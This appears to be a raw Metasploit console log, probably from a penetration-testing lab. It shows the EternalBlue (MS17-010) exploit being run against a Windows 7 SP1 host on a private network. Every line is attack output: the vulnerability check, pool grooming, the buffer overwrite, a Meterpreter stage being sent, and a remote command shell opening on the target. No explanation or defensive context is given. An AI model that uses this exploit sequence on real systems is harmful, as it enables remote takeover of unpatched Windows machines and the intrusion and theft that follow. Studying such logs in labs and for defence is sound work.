 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.202.191:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.202.191:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.202.191:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.202.191:445 - The target is vulnerable.
[*] 192.168.202.191:445 - Connecting to target for exploitation.
[+] 192.168.202.191:445 - Connection established for exploitation.
[+] 192.168.202.191:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.202.191:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.202.191:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.202.191:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.202.191:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.202.191:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.202.191:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.202.191:445 - Sending all but last fragment of exploit packet
[*] 192.168.202.191:445 - Starting non-paged pool grooming
[+] 192.168.202.191:445 - Sending SMBv2 buffers
[+] 192.168.202.191:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.202.191:445 - Sending final SMBv2 buffers.
[*] 192.168.202.191:445 - Sending last fragment of exploit packet!
[*] 192.168.202.191:445 - Receiving response from exploit packet
[+] 192.168.202.191:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.202.191:445 - Sending egg to corrupted connection.
[*] 192.168.202.191:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.202.191:4444
[*] Sending stage (200774 bytes) to 192.168.202.191
[*] Meterpreter session 4 opened (192.168.202.196:59247 -> 192.168.202.191:4444 via session 3) at 2023-12-15 11:39:58 +0800
[+] 192.168.202.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.202.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.202.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 3876 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。